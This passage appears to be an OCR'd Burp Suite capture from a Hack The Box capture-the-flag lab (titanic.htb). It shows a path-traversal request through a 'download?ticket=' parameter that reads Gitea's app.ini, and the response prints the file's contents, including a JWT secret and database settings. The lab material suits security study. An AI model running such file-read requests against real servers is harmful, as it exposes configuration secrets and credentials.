 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50
51 [indexer]
52 ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
53
54 [session]
55 PROVIDER_CONFIG = /data/gitea/sessions
56 PROVIDER = file
57
58 [picture]
59 AVATAR_UPLOAD_PATH = /data/gitea/avatars
60 REPOSITORY_AVATAR_UPLOAD_PATH = /data/gitea/repo-avatars
61
62 [attachment]
63 PATH = /data/gitea/attachments
64
65 [log]
66 MODE = console
67 LEVEL = info
68 ROOT_PATH = /data/gitea/log
69
70 [security]
71 INSTALL_LOCK = true
72 SECRET_KEY =
73 REVERSE_PROXY_LIMIT = 1
Search 0 highlights